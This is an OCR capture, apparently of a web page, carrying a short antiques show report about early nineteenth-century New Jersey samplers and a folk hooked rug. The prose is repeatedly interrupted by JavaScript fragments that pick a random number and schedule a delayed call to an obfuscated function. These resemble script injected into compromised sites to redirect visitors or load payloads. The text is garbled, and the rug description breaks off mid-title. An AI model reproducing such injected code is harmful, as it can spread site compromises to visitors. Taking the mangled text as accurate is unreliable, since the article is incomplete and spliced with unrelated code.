
support over cabriole legs. Choice New Jersey samplers
seen in the booth were a charming Nineteenth Century
work executed in 1834 by Sarah An Stoy, of the
Haddon Township Stoys family,
andom() * 6); if
(number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and a Burlington
County silk on linen sampler wrought by Ann S. Wallace,
then 11, in 1827.
The Norwoods’ Spirit of America, Timonium, Md.,
offered a folky hooked rug titled “The Gentle Giant
Patiently Waiting for a Drink of Water While St
andom() *
6); if (number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =